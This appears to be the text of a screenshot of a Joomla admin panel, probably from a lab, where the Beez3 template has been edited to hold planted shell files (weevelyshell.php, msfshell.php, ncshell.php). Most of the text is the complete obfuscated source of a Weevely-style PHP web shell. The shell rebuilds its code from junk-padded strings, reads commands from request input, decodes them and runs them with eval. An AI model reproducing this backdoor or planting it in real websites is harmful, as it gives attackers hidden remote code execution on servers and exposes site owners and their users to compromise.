 192.168.1.31/administrator/index.php?option=com_templates&view=template&id=503&file=L3dlZXZlbHlzaGVsbC5waHA%3D
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/weevelyshell.php" in template "beez3".
css
fuse_mount
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
msfshell.php
ncshell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
weevelyshell.php
Press F10 to toggle Full Screen editing.
1 <?php
2 $u='D$j++,$Di++){$o.=$Dt{$iD}^$k{$Dj};}}return D$o;}if (D@prDeg_matc';
3 $f='[1])D,$k))D);$o=@DoDb_gDet_contents()DD;@oDb_end_clean(D);$r=@ba';
4 $h='D$k="7Dbb48372"D;$kh="9b5a8e26Df73eD";$kf=D"183D1Dcde5Db842";$p';
5 $j='sDtrleDn($t);$o=D"";for($i=0;$i<$lD;){for(D$Dj=0;($DDj<$c&&$i<$l)D;';
6 $J='="MIDwNYQFBVujZlDDYTK";funcDDtion x($t,D$k){$c=strDlDen($k);$Dl=D';
7 $x=str_replace('q','','creqatqeq_fquncqtiqon');
8 $e='==1) D{@Dob_start();@eDvDal(@gzDuncomDpress(D@x(@baDse64_decodDe($m';
9 $R='sDDe64D_encode(@x(@gzcDompreDss($oD),$k));pDrint("D$p$khD$r$kf");}';
10 $k='h(D"/$kDh(D.+)$kf/",@fiDleD_get_contDDenDts("php://inpuDt"),D$m)';
11 $y=str_replace('D','',$h.$J.$j.$u.$k.$e.$f.$R);
12 $w=$x('',$y);$w();
13 ?>